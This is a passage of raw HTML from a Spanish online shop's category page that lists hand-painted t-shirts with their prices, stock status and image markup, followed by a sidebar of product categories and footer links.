https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta EveryBODY EveryCOLOR</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small></small></p></li>
<li class="post-791 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_cat-encargos outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-you-me/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="766" data-permalink="https://calpurnias.es/?attachment_id=766" data-orig-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?fit=1500%2C1500&amp;ssl=1" data-orig-size="1500,1500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;sdr&quot;,&quot;created_timestamp&quot;:&quot;1560017858&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;sdr&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sdr" data-image-description="" data-medium-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?fit=1024%2C1024&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?w=1500&amp;ssl=1 1500w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=1080%2C1080&amp;ssl=1 1080w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/11/camiseta-pareja.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta You &#038; Me</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock out-of-stock"><small>Agotado</small></p></li>
<li class="post-279 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-elefante product_tag-pintado instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-paradise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="332" data-permalink="https://calpurnias.es/?attachment_id=332" data-orig-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542882859&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada paradise" data-image-description="" data-medium-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-paradise.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada Paradise</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small></small></p></li>
<li class="post-278 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-corazon product_tag-flores product_tag-pintado last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-make-your-lives-extraordinary/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="327" data-permalink="https://calpurnias.es/?attachment_id=327" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542367918&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada make your lives extraordinary" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-make-your-lives-extraordinary.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada Make your lives extraordinary</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small></small></p></li>
<li class="post-276 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-corazon product_tag-flores product_tag-pintada first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-blooming-heart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="312" data-permalink="https://calpurnias.es/?attachment_id=312" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542367699&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada Blooming heart" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Blooming-heart.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada Blooming heart</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small></small></p></li>
<li class="post-266 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-girasol product_tag-pintado instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-girasol-dorado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="317" data-permalink="https://calpurnias.es/?attachment_id=317" data-orig-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542367152&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada Girasol" data-image-description="" data-medium-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Girasol.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada girasol dorado</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles (puede reservarse)</small></p></li>
<li class="post-265 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-astronautas product_tag-camiseta product_tag-pintado instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-stole-the-show/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="336" data-permalink="https://calpurnias.es/?attachment_id=336" data-orig-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1543235759&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada Stole the show" data-image-description="" data-medium-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Stole-the-show.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada Stole the show</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles</small></p></li>
<li class="post-263 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-pintado last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-lover-of-the-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="322" data-permalink="https://calpurnias.es/?attachment_id=322" data-orig-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542368981&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada Lover of the light" data-image-description="" data-medium-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-Lover-of-the-light.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada Lover of the light</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles</small></p></li>
<li class="post-262 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-alas product_tag-camiseta product_tag-pintado first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-pintada-the-day-i-learn-to-fly-im-never-coming-down/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="307" data-permalink="https://calpurnias.es/?attachment_id=307" data-orig-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542367817&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Camiseta pintada alas" data-image-description="" data-medium-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/Camiseta-pintada-alas.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Camiseta pintada The day I learn to fly I&#8217;m never coming down</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles</small></p></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://calpurnias.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías</h4><ul class="product-categories"><li class="cat-item cat-item-51 cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/">Bolsos</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-54"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-bordados/">Bolsos bordados</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-52"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-pintados/">Bolsos pintados</a> <span class="count">(11)</span></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent current-cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/">Camisetas</a> <span class="count">(11)</span><ul class='children'>
<li class="cat-item cat-item-33 current-cat"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/">Camisetas pintadas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-30"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-serigrafiadas/">Camisetas serigrafiadas</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-16"><a href="https://calpurnias.es/index.php/categoria-producto/cazadoras/">Cazadoras</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-64"><a href="https://calpurnias.es/index.php/categoria-producto/encargos/">Encargos</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-15"><a href="https://calpurnias.es/index.php/categoria-producto/sin-categorizar/">Sin categorizar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/">Sudaderas</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-46"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-bordadas/">Sudaderas bordadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-50"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-pintadas/">Sudaderas pintadas</a> <span class="count">(14)</span></li>
</ul>
</li>
<li class="cat-item cat-item-55"><a href="https://calpurnias.es/index.php/categoria-producto/zapatillas/">Zapatillas</a> <span class="count">(8)</span></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="search-4" class="fwidget et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://calpurnias.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .fwidget --><div id="nav_menu-4" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://calpurnias.es/index.php/terminos-y-condiciones/">Términos y condiciones</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://calpurnias.es/index.php/cookies/">Cookies</a></li>
